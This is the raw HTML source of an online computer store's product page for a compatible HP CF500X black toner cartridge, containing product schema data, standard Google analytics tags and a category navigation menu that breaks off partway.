{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cf500x-202x-compatible-toner-black\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/hp-cf500x-202x-compatible-toner-black\/","name":"HP CF500X (202X) Compatible Toner - Black","sku":"GSCF500X-NC","description":"LaserJet Pro MFP M281fdw, LaserJet Pro M254dw, Color LaserJet Pro MFP M280nw","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"200","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/hp-cf500x-202x-compatible-toner-black\/","priceValidUntil":"2024-10-07T12:27:20+00:00"},"mpn":"4899","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2023-01-07T01:33:33-05:00","description":"LaserJet Pro MFP M281fdw, LaserJet Pro M254dw, Color LaserJet Pro MFP M280nw","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/hp-cf500x-202x-compatible-toner-black\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/337_11zon-1200x1200.jpg","width":"1200","height":"1200","caption":"HP CF500X (202X) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/337_11zon-1200x900.jpg","width":"1200","height":"900","caption":"HP CF500X (202X) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/337_11zon-1200x675.jpg","width":"1200","height":"675","caption":"HP CF500X (202X) Compatible Toner - Black"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/337_11zon.jpg","width":"400","height":"400","caption":"HP CF500X (202X) Compatible Toner - Black"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4899 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5858 nav-item elementskit-mobile-builder-content" 